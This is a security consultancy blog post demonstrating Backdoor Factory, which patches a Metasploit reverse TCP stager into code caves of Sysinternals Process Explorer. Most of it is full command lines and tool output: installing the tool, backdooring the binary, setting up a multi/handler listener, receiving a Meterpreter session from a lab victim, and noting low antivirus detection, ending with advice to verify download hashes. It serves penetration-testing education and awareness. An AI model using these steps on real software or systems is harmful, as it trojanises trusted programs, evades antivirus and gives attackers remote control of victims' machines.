When was the last time you downloaded a binary file from the Internet or grabbed one off of a network share that is used by your organization to store commonly used software? Did you verify the hash of that binary with the hash supplied by the official software distributors? If not then you could very easily be in a world of hurt. Today we are going to be talking about a piece of software by Joshua Pitts (@midnite_runr) called “Backdoor Factory” (BDF for short) that patches malicious payloads into binaries in a way that makes it trivial to bypass Anti-Virus, retains full binary functionality, and does not increase the file size by a single byte.
How is BDF different from other tools such as MSFVenom? Tools like MSFVenom have the ability to patch a malicious code into legitimate binaries by appending the malicious code to the end. The problem with this is that it not only increases file size of the backdoored binary but it is also easier for Antivirus engines to pick up on this. BDF makes it much easier for attackers to hide malware in binaries by utilizing code caves.
Code caves are products of code compilers. There are certain times where a code compiler will have to pad certain areas of the binary and it does so by padding with a whole series of 0x00 bytes. Those are known as code caves and BDF overwrites those code caves with malicious code. Because you are utilizing null space already present in a binary, you will not see a change in file size when using BDF.
So, lets take a look at BDF. You can install BDF inside of Kali Linux with the following command
apt-get install backdoor-factory
or cloning the latest version from github with the following command
get clone https://github.com/secretsquirrel/the-backdoor-factory.git
For the remainder of this blog post, I will be using the latest version (3.0.3 from Github) located at /opt/the-backdoor-factory.
Once we have BDF, you can look at all the command line options by using “-h”. You will see tons of command line options. The main ones we are going to be concerned about today are the following flags.
-f FILE, --file=FILE File to backdoor -s SHELL, --shell=SHELL Payloads that are available for use. -H HOST, --hostip=HOST IP of the C2 for reverse connections. -P PORT, --port=PORT The port to either connect back to for reverse shell or to listen on for bind shells
Lets go ahead and test this out by backdooring a well known program such as Process Explorer from the SysInternals suite. I have downloaded a copy of it and run some hash algorithms on it so we can verify that it has in fact changed.
root@kali:~# ls -alh procexp.exe -rw-r--r-- 1 root root 2.4M Mar 9 14:48 procexp.exe root@kali:~# md5sum procexp.exe d1bfe40fbca45df028029e2b5f2a62e4 procexp.exe
First thing we want to do with BDF is see what kind of things it can patch into procexp.exe natively. We do this by using the –f flag and the –s flag.
root@kali:~# /opt/the-backdoor-factory/backdoor.py -f procexp.exe -s show
____ ____ ______ __
/ __ )/ __ / ____/___ ______/ /_____ _______ __
/ __ / / / / /_ / __ `/ ___/ __/ __ / ___/ / / /
/ /_/ / /_/ / __/ / /_/ / /__/ /_/ /_/ / / / /_/ /
/_____/_____/_/ __,_/___/__/____/_/ __, /
/____/
Author: Joshua Pitts
Email: the.midnite.runr[-at ]gmailcom
Twitter: @midnite_runr
IRC: freenode.net #BDFactory
Version: 3.0.3
[*] In the backdoor module
[*] Checking if binary is supported
[*] Gathering file info
[*] Reading win32 entry instructions
The following WinIntelPE32s are available: (use -s)
cave_miner_inline
iat_reverse_tcp_inline
iat_reverse_tcp_inline_threaded
iat_reverse_tcp_stager_threaded
iat_user_supplied_shellcode_threaded
meterpreter_reverse_https_threaded
reverse_shell_tcp_inline
reverse_tcp_stager_threaded
user_supplied_shellcode_threaded
Perfect, we have 9 different shell codes that we can use. Lets go ahead and use “iat_reverse_tcp_stager_threaded” using the -s flag. This shell code will utilize the Import Address Table of the binary to patch in Metasploit reverse TCP stager; it will also be threaded. This payload also utilizes two additional flags, the -H for IP and -P for the port that the tcp stager will connect back to.
root@kali:~# /opt/the-backdoor-factory/backdoor.py -f procexp.exe -s iat_reverse_tcp_stager_threaded -H 192.168.1.118 -P 4444
__________ __ .___
______ _____ ____ | | __ __| _/____ ___________
| | _/__ _/ ___| |/ // __ |/ _ / _ _ __
| | / __ ___| __|_ ____ |____/ ____/|__|
/ / / / /
___________ __
_ _____/____ _____/ |_ ___________ ___.__.
| __) __ _/ ___ __/ _ _ __ __| ____/|__| / ____|
/ / / /
Author: Joshua Pitts
Email: the.midnite.runr[-at ]gmailcom
Twitter: @midnite_runr
IRC: freenode.net #BDFactory
Version: 3.0.3
[*] In the backdoor module
[*] Checking if binary is supported
[*] Gathering file info
[*] Reading win32 entry instructions
[*] Loading PE in pefile
[*] Parsing data directories
[*] Looking for and setting selected shellcode
[*] Creating win32 resume execution stub
[*] Looking for caves that will fit the minimum shellcode length of 453
[*] All caves lengths: 453
############################################################
The following caves can be used to inject code and possibly
continue execution.
**Don't like what you see? Use jump, single, append, or ignore.**
############################################################
[*] Cave 1 length as int: 453
[*] Available caves:
1. Section Name: .data; Section Begin: 0xd3c00 End: 0xdce00; Cave begin: 0xd7d2b End: 0xd7fcc; Cave Size: 673
2. Section Name: .data; Section Begin: 0xd3c00 End: 0xdce00; Cave begin: 0xda269 End: 0xda444; Cave Size: 475
3. Section Name: .data; Section Begin: 0xd3c00 End: 0xdce00; Cave begin: 0xda497 End: 0xda688; Cave Size: 497
4. Section Name: .data; Section Begin: 0xd3c00 End: 0xdce00; Cave begin: 0xda6ef End: 0xda8cc; Cave Size: 477
5. Section Name: .data; Section Begin: 0xd3c00 End: 0xdce00; Cave begin: 0xdadc1 End: 0xdaf98; Cave Size: 471
6. Section Name: .data; Section Begin: 0xd3c00 End: 0xdce00; Cave begin: 0xdb32d End: 0xdb55c; Cave Size: 559
7. Section Name: None; Section Begin: None End: None; Cave begin: 0xdcc0b End: 0xdce04; Cave Size: 505
8. Section Name: .rsrc; Section Begin: 0xdce00 End: 0x257200; Cave begin: 0x1ecde5 End: 0x1ed168; Cave Size: 899
9. Section Name: .rsrc; Section Begin: 0xdce00 End: 0x257200; Cave begin: 0x1efc5d End: 0x1efe38; Cave Size: 475
10. Section Name: .rsrc; Section Begin: 0xdce00 End: 0x257200; Cave begin: 0x1efe8f End: 0x1f0080; Cave Size: 497
11. Section Name: .rsrc; Section Begin: 0xdce00 End: 0x257200; Cave begin: 0x1f00eb End: 0x1f02c8; Cave Size: 477
12. Section Name: .rsrc; Section Begin: 0xdce00 End: 0x257200; Cave begin: 0x1f07c9 End: 0x1f09a0; Cave Size: 471
13. Section Name: .rsrc; Section Begin: 0xdce00 End: 0x257200; Cave begin: 0x1f0d6d End: 0x1f10a8; Cave Size: 827
14. Section Name: .rsrc; Section Begin: 0xdce00 End: 0x257200; Cave begin: 0x20165f End: 0x20183c; Cave Size: 477
15. Section Name: .rsrc; Section Begin: 0xdce00 End: 0x257200; Cave begin: 0x20205a End: 0x20224a; Cave Size: 496
16. Section Name: .rsrc; Section Begin: 0xdce00 End: 0x257200; Cave begin: 0x20265c End: 0x20283c; Cave Size: 480
17. Section Name: .rsrc; Section Begin: 0xdce00 End: 0x257200; Cave begin: 0x2060d7 End: 0x2062ab; Cave Size: 468
18. Section Name: .rsrc; Section Begin: 0xdce00 End: 0x257200; Cave begin: 0x20b1c4 End: 0x20b45c; Cave Size: 664
19. Section Name: .rsrc; Section Begin: 0xdce00 End: 0x257200; Cave begin: 0x20d5e3 End: 0x20d85c; Cave Size: 633
20. Section Name: .rsrc; Section Begin: 0xdce00 End: 0x257200; Cave begin: 0x20dfa3 End: 0x20e180; Cave Size: 477
21. Section Name: .rsrc; Section Begin: 0xdce00 End: 0x257200; Cave begin: 0x20e47b End: 0x20e7cc; Cave Size: 849
22. Section Name: .rsrc; Section Begin: 0xdce00 End: 0x257200; Cave begin: 0x20e923 End: 0x20ef53; Cave Size: 1584
23. Section Name: .rsrc; Section Begin: 0xdce00 End: 0x257200; Cave begin: 0x2105bc End: 0x210d34; Cave Size: 1912
24. Section Name: .rsrc; Section Begin: 0xdce00 End: 0x257200; Cave begin: 0x210ecb End: 0x2110ef; Cave Size: 548
25. Section Name: .rsrc; Section Begin: 0xdce00 End: 0x257200; Cave begin: 0x211be4 End: 0x211edc; Cave Size: 760
26. Section Name: .rsrc; Section Begin: 0xdce00 End: 0x257200; Cave begin: 0x2126ac End: 0x212884; Cave Size: 472
27. Section Name: .rsrc; Section Begin: 0xdce00 End: 0x257200; Cave begin: 0x230c3b End: 0x230e0f; Cave Size: 468
28. Section Name: .rsrc; Section Begin: 0xdce00 End: 0x257200; Cave begin: 0x235d28 End: 0x235fc0; Cave Size: 664
29. Section Name: .rsrc; Section Begin: 0xdce00 End: 0x257200; Cave begin: 0x238147 End: 0x2383c0; Cave Size: 633
30. Section Name: .rsrc; Section Begin: 0xdce00 End: 0x257200; Cave begin: 0x238b07 End: 0x238ce4; Cave Size: 477
31. Section Name: .rsrc; Section Begin: 0xdce00 End: 0x257200; Cave begin: 0x238fdf End: 0x239330; Cave Size: 849
32. Section Name: .rsrc; Section Begin: 0xdce00 End: 0x257200; Cave begin: 0x239487 End: 0x239ab7; Cave Size: 1584
33. Section Name: .rsrc; Section Begin: 0xdce00 End: 0x257200; Cave begin: 0x23b120 End: 0x23b898; Cave Size: 1912
34. Section Name: .rsrc; Section Begin: 0xdce00 End: 0x257200; Cave begin: 0x23ba2f End: 0x23bc53; Cave Size: 548
35. Section Name: .rsrc; Section Begin: 0xdce00 End: 0x257200; Cave begin: 0x23c748 End: 0x23ca40; Cave Size: 760
36. Section Name: .rsrc; Section Begin: 0xdce00 End: 0x257200; Cave begin: 0x23d210 End: 0x23d3e8; Cave Size: 472
**************************************************
[!] Enter your selection: 5
[!] Using selection: 5
[*] Changing flags for section: .data
[*] Patching initial entry instructions
[*] Creating win32 resume execution stub
[*] Looking for and setting selected shellcode
[*] Overwriting certificate table pointer
File procexp.exe is in the 'backdoored' directory
root@kali:~#
root@kali:~# ls -l procexp.exe
-rw-r--r-- 1 root root 2508440 Mar 9 14:48 procexp.exe
root@kali:~# ls -l backdoored/procexp.exe
-rw-r--r-- 1 root root 2508440 May 13 23:58 backdoored/procexp.exe
root@kali:~# md5sum procexp.exe
d1bfe40fbca45df028029e2b5f2a62e4 procexp.exe
root@kali:~# md5sum backdoored/procexp.exe
70450b2d66fe76f55ff4d1b37e2817a5 backdoored/procexp.exe
As you can see from the above output, we were able to select what code cave we wanted to store the shellcode in (#5), patch the shellcode into the procexp.exe binary using the selected code cave, and verified that the size has not increased and the hashes have changed.
At this point we are going to want to fire up msfconsole and start up the multihandler listener.
msf > use exploit/multi/handler msf exploit(handler) > set payload windows/meterpreter/reverse_tcp payload => windows/meterpreter/reverse_tcp msf exploit(handler) > set LHOST 192.168.1.118 LHOST => 192.168.1.118 msf exploit(handler) > set LPORT 4444 LPORT => 4444 msf exploit(handler) > run [*] Started reverse handler on 192.168.1.118:4444 [*] Starting the payload handler...

Now we need to distribute the binary to our victim and get them to run it. Since we are in a lab environment for the purpose of this blog post, I will transfer it to a Windows VM. We can see the backdoored binary in the screenshot below.

Once we run it, we will see the standard Process Explorer that most of us are familiar with.
And when we look at the metasploit listener we have running, we see the following
msf exploit(handler) > run [*] Started reverse handler on 192.168.1.118:4444 [*] Starting the payload handler... [*] Sending stage (882176 bytes) to 192.168.1.110 [*] Meterpreter session 1 opened (192.168.1.118:4444 -> 192.168.1.110:63437) at 2015-05-14 00:15:32 -0600 meterpreter >
Great, so we now that we have a meterpreter shell, we can continue to do a whole number of evil things such as migrate to other processes, escalate privileges, and start attacking other hosts on the network but how does this fair against anti-virus detection? A quick upload to Metascan detects that 2 out of 44 scanning engines have detected this binary.
And likewise, uploading the backdoored procexp.exe to VirusTotal, we discover a detection rate of 1 out of 57.
BDF has some additional options that are very handy to use. First of all, you can do cave jumping with the -J flag. This will divide the shell code between 3 separate code caves. While I have not seen the use of -J significantly influence Anti-Virus scanning results, it will obfuscate the shellcode more than using a single cave.
BDF has also recently added the -m flag where you can specify the patching method. While BDF will default to patching a binary manually, you can use the flag -m automatic and Backdoor factory will automatically select the best code caves to use without any further user interaction as seen below.
root@kali:~# /opt/the-backdoor-factory/backdoor.py -f procexp.exe -s iat_reverse_tcp_stager_threaded -H 192.168.1.118 -P 4444 -m automatic
__________ __ .___
______ _____ ____ | | __ __| _/____ ___________
| | _/__ _/ ___| |/ // __ |/ _ / _ _ __
| | / __ ___| __|_ ____ |____/ ____/|__|
/ / / / /
___________ __
_ _____/____ _____/ |_ ___________ ___.__.
| __) __ _/ ___ __/ _ _ __ __| ____/|__| / ____|
/ / / /
Author: Joshua Pitts
Email: the.midnite.runr[-at ]gmailcom
Twitter: @midnite_runr
IRC: freenode.net #BDFactory
Version: 3.0.3
[*] In the backdoor module
[*] Checking if binary is supported
[*] Gathering file info
[*] Reading win32 entry instructions
[*] Loading PE in pefile
[*] Parsing data directories
[*] Looking for and setting selected shellcode
[*] Creating win32 resume execution stub
[*] Looking for caves that will fit the minimum shellcode length of 71
[*] All caves lengths: 71, 298, 87
[*] Attempting PE File Automatic Patching
[!] Selected: 114: Section Name: .data; Cave begin: 0xda269 End: 0xda444; Cave Size: 475
[!] Selected: 89: Section Name: .data; Cave begin: 0xd8f71 End: 0xd8fdc; Cave Size: 107
[!] Selected: 110: Section Name: .data; Cave begin: 0xd99f5 End: 0xd9a5c; Cave Size: 103
[*] Changing flags for section: .data
[*] Patching initial entry instructions
[*] Creating win32 resume execution stub
[*] Looking for and setting selected shellcode
[*] Overwriting certificate table pointer
File procexp.exe is in the 'backdoored' directory
root@kali:~#
So remember, whenever you are downloading binary files that you are going to run, don’t solely rely on AntiVirus to flag it. You need to also verify that the hash of the file is a known good hash provided by the software distributor.
Danny Howerton is a Senior Security Consultant with Secure Ideas. If you are in need of a penetration test or other security consulting services you can contact him at dhowerton@secureideas.com, on Twitter @metacortex, or visit the Secure Ideas – ProfessionallyEvil site for services provided.